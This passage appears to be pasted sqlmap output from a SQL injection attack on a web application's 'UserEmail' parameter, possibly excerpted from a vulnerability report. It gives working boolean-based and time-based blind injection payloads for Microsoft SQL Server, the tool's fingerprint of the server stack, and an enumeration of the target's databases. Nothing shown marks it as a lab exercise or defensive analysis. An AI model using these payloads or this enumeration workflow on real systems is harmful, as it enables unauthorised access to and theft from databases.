 Payload: UserEmail=22@qq.com' AND 3144=3144 AND 'rvap'='rvap&_=1427437216342
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: UserEmail=22@qq.com' AND 8535=(SELECT COUNT(*) FROM sysusers AS sys
1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers A
S sys6,sysusers AS sys7) AND 'Twqj'='Twqj&_=1427437216342
---
[14:39:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:39:42] [INFO] fetching database names
[14:39:42] [INFO] fetching number of databases
[14:39:42] [INFO] resumed: 3
[14:39:42] [INFO] resumed: master
[14:39:42] [INFO] resumed: tempdb
[14:39:42] [INFO] resumed: test_online
available databases [3]:
[*] master
[*] tempdb
[*] test_online